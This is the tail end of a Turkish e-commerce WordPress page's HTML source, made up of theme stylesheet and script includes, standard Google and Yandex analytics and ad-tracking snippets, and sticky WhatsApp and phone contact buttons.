var woodmart_page_css = {"wd-style-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-int-wordfence-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-shop-attributes-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-post-types-mod-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-predefined.min.css","wd-post-types-mod-categories-style-bg-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css","wd-blog-single-predefined-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-single-predefined.min.css","wd-blog-mod-author-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css","wd-blog-mod-comments-button-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/blog-mod-comments-button.min.css","wd-product-loop-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-tiled-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css","wd-lazy-loading-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-swiper-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-post-types-el-page-navigation-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-el-page-navigation.min.css","wd-post-types-mod-comments-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-footer-base-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-wd-recent-posts-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-cookies-popup-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
<!-- Global site tag (gtag.js) - Google Ads: 975833412 -->
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-975833412');
</script>

<!-- Event snippet for Hijyen Bariyerleri remarketing page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-975833412/wKpoCLyTxggQxJKo0QM',
      'aw_remarketing_only': true
  });
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86505212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86505212-1');

ga( 'send', 'event', 'Contact Form', 'submit' );
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89821987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });

<noscript><div><img src="https://mc.yandex.ru/watch/89821987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tanriver.com.tr/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "TRY";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mailcheck.min.js?ver=2.3.4" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.min.js?ver=2.3.4" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.3.4" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://tanriver.com.tr/wp-admin/admin-ajax.php","ajax_nonce":"f5eb4ac81e","plugin_url":"https://tanriver.com.tr/wp-content/plugins/mystickyelements/"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.3.4" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpforms-user-journey-js-extra">
/* <![CDATA[ */
var wpforms_user_journey = {"is_ssl":"1","page_id":"16711"};
//# sourceURL=wpforms-user-journey-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/wp-util.min.js?ver=ed5b0d109edeab4e54989d3da79b67b0" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=8.3.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.4" id="wd-cookies-popup-js"></script>
<script></script>            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-none mystickyelements-templates-sharp">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mystickyno-minimize">
						
														<li id="mystickyelements-social-whatsapp"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-whatsapp  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-whatsapp social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #26D367" >
										
																					<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"   data-url="https://web.whatsapp.com/send?phone=+905494019054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="WhatsApp">
																					<i class="fab fa-whatsapp" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #26D367;" >
																				<a class="social-link-whatsapp" href="https://web.whatsapp.com/send?phone=+905494019054"    data-tab-setting = 'hover' data-flyout="disable" title="WhatsApp"
										data-url="https://web.whatsapp.com/send?phone=+905494019054"
										
										>
																						WhatsApp																					</a>
																		</span>
																</li>
															<li id="mystickyelements-social-phone"
									class="mystickyelements-social-icon-li mystickyelements- mystickyelements-social-phone  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon  social-phone social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="disable" data-flyout="disable"
										   style="background: #2c93f4" >
										
																					<a class="social-link-phone" href="tel:902127065054"   data-url="tel:902127065054" data-tab-setting = 'hover'  data-mobile-behavior="disable" data-flyout="disable" title="Phone">
																					<i class="fa fa-phone" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2c93f4;" >
																				<a class="social-link-phone" href="tel:902127065054"    data-tab-setting = 'hover' data-flyout="disable" title="Phone"
										data-url="tel:902127065054"
										
										>
																						Phone																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 06:20:29 -->